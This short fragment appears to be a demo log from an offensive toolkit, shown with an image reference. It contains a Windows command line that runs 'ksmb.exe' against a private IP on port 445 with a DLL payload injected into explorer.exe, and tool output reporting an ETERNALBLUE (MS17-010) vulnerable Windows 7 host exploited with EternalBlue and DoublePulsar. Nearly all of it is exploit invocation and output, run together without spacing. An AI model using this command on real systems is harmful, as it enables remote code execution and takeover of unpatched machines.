 C:\Users\k8gege\ladon_exp>ksmb.exe 192.168.50.165 445 payload_x86.dll explorer.exeMS17010-EXP ETERNALBLUE by K8gegeIP: 192.168.50.165OS: -bit 6.1 build 7600 Windows 7 Ultimate 7600VUL: 1 (ETERNALBLUE - DANE)EXP: Use Eternalblue & Doublepulsar